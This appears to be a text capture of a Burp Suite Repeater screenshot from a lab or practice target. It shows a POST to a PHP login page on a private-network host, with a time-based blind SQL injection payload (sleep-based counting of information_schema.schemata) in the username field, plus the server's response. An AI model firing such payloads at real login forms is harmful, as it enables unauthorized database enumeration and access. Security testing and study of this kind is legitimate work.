 Burp Suite Community Edition Burp Project Intruder Repeater Window Help 8月29 星期四 下午 2:20 100%
Burp Suite Community Edition v2.1.02 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 ...
Send Cancel < > Target: http://192.168.100.144
Request
Raw Params Headers Hex
POST /login.php HTTP/1.1
Host: 192.168.100.144
Content-Length: 128
Cache-Control: max-age=0
Origin: http://192.168.100.144
Upgrade-Insecure-Requests: 1
DNT: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/76.0.3809.100
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://192.168.100.144/login.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=vutngbeqqkp0u6j8sk10tiji03
Connection: close
username=admin' and if((select count(*) from
information_schema.schemata)>4,sleep(3),0)
#&password=123&submit=%E7%99%BB%E5%BD%95
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Thu, 29 Aug 2019 13:14:29 GMT
Server: Apache/2.4.6 (CentOS) PHP/5.4.16
X-Powered-By: PHP/5.4.16
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 1157
Connection: close
Content-Type: text/html; charset=UTF-8
<script language="JavaScript"
type="text/javascript">alert("你的用户名或密码错误");</script><!
DOCTYPE html>
<html lang="en">
<head>
<title>消息共享平台</title>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width,
initial-scale=1">
</head>
<body >
<div style="font-size:50px; text-align:center;
height:80px; padding-top:30px;">
消息共享平台 </div>
<hr>
<div style="margin:0 auto;width:80%;">
<center>
<div>
<a href="index.php">首页</a>----
? < + > Type a search term 0 matches